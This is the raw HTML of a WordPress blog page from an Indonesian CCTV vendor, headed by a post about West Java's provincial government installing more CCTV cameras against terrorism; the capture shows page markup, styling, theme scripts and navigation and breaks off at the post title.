

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cctvsukabumi.com/cegah-aksi-terorisme-pemprov-jabar-perbanyakan-pemasangan-kamera-cctv/
body_size: 56695
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-custom-lightbox  html_header_top html_true html_mobile_menu_phone html_content_align_center html_av-overlay-side html_av-overlay-side-classic html_entry_id_350 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Cegah Aksi Terorisme, Pemprov Jabar Perbanyakan Pemasangan Kamera CCTV &#8211; CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi &raquo; Feed" href="https://www.cctvsukabumi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi &raquo; Comments Feed" href="https://www.cctvsukabumi.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cctvsukabumi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cctvsukabumi.com%2Fcegah-aksi-terorisme-pemprov-jabar-perbanyakan-pemasangan-kamera-cctv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cctvsukabumi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cctvsukabumi.com%2Fcegah-aksi-terorisme-pemprov-jabar-perbanyakan-pemasangan-kamera-cctv%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.cctvsukabumi.com/wp-content/uploads/dynamic_avia/avia-merged-styles-1843b4bbdc272e8b39a45b03620a9a0d---5fff8b5962b23.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cctvsukabumi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cctvsukabumi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.cctvsukabumi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cctvsukabumi.com/wp-json/wp/v2/posts/350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cctvsukabumi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.cctvsukabumi.com/cegah-aksi-terorisme-pemprov-jabar-perbanyakan-pemasangan-kamera-cctv/" />
<link rel='shortlink' href='https://www.cctvsukabumi.com/?p=350' />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi RSS2 Feed" href="https://www.cctvsukabumi.com/feed/" />
<link rel="pingback" href="https://www.cctvsukabumi.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.7.6.4
Installed: cctvsukabumi
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.6.4
aviaElementManager Version: 1.0.1
ML:128-PU:52-PLA:2
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:2
-->
</head>




<body id="top" class="wp-singular post-template-default single single-post postid-350 single-format-standard wp-theme-cctvsukabumi  rtl_columns stretched open_sans helvetica-neue-websave helvetica_neue" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_true av_true av_mobile_menu_phone av_true av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo bg-logo'><a href='https://www.cctvsukabumi.com/'><img height="100" width="300" src='https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/images/layout/logo.png' alt='CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi' title='CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi'/></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.cctvsukabumi.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.cctvsukabumi.com/profil/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PROFIL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.cctvsukabumi.com/produk/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PRODUK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-4"><a href="https://www.cctvsukabumi.com/paket-cctv-murah-berkualitas-di-cctv-sukabumi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PAKET CCTV</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.cctvsukabumi.com/client-list/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KLIEN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.cctvsukabumi.com/foto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GALERI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.cctvsukabumi.com/testimony/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TESTIMONI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://www.cctvsukabumi.com/agen/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AGEN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://www.cctvsukabumi.com/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KONTAK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.cctvsukabumi.com/' rel='bookmark' title='Permanent Link: Blog - Latest News'  itemprop="headline" >Blog - Latest News</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.cctvsukabumi.com" title="CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.cctvsukabumi.com/category/artikel/"><span itemprop="name">Artikel</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Cegah Aksi Terorisme, Pemprov Jabar Perbanyakan Pemasangan Kamera CCTV</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-350 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-350 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://www.cctvsukabumi.com/wp-content/uploads/2018/05/petugas-kamera-cctv.png"  title="ilustrasi" ><img width="634" height="321" src="https://www.cctvsukabumi.com/wp-content/uploads/2018/05/petugas-kamera-cctv-634x321.png" class="wp-image-351 avia-img-lazy-loading-351 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="jual cctv di sukabumi, pasang cctv di sukabumi, cctv murah di sukabumi, harga cctv di sukabumi, tempat pasang cctv di sukabumi, toko cctv di sukabumi, servis cctv di sukabumi, cv image security system, image cctv sukabumi, pasang kamera cctv, cctv jalur mudik" decoding="async" fetchpriority="high" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >	<a href='https://www.cctvsukabumi.com/cegah-aksi-terorisme-pemprov-jabar-perbanyakan-pemasangan-kamera-cctv/' rel='bookmark' title='Permanent 